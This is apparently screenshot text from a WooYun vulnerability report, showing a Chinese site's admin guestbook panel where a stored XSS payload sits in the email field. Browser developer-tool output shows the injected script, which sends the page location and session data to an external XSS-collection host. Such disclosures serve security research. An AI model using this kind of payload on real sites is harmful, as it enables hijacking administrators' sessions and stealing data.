 雨果网管理平台
管理菜单
资讯管理
用户管理
网站管理
在线留言
投搞管理
友情链接
sitemap
系统管理
件地址 生成邮件 系统参数设置 解读 用户信息管理 OAuth平台设置 用户参数配置 管理员管理 系统日志管理
后退首页 > 插件管理 > 在线留言
回复留言
联系人：
联系电话：
在线QQ：
电子邮箱： '">
留言时间： 2013-8-23 16:31:02
留言标题：
留言内容： 求助管理员，管用邮件登陆的问题!
附件：
Copyright © 2009 - 2012. net. All Rights Reserved.
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 script < td < tr < tbody < table.form_table < div.tab_con < div#contentTab < form#form1 < body.mainbody < html < iframe < div.l-ta...
<th> 电子邮箱： </th>
<td>
'">
<script src="
1 (function(){(new Image()).src='http://xss1net.sinaapp.com/index.php?do=api&id=cynr5W&location='
2 if('1'==1){keep=new Image();keep.src='http://xss1net.sinaapp.com/index.php?do=keepsession&id=cy
3 ;;var xss = function(){
4 var x = {
5 'name':'xss.js',
6 'version':'0.1',
7 'author':'jackmasa'
8 };
9
10 x.x=function(id){return document.getElementById(id)};
11
www.wooyun.org